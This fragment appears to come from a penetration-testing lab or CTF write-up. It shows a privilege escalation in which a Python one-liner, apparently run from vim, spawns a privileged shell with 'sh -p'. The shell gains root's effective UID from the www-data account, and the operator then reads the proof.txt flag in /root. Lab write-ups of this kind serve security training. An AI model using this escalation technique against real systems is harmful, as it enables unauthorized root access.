 :py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")
reset: terminal attributes: No such device or addresst; exec sh -p")
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
cd /root
ls -la
total 20
drwx------  2 root root 4096 Oct 22 08:15 .
drwxr-xr-x 23 root root 4096 Aug 25  2020 ..
lrwxrwxrwx  1 root root    9 Aug 25  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   33 Oct 22 08:15 proof.txt
cat proot.txt
cat: proot.txt: No such file or directory
cat proof.txt
57342be265da0d4384a2f2d9177c2f52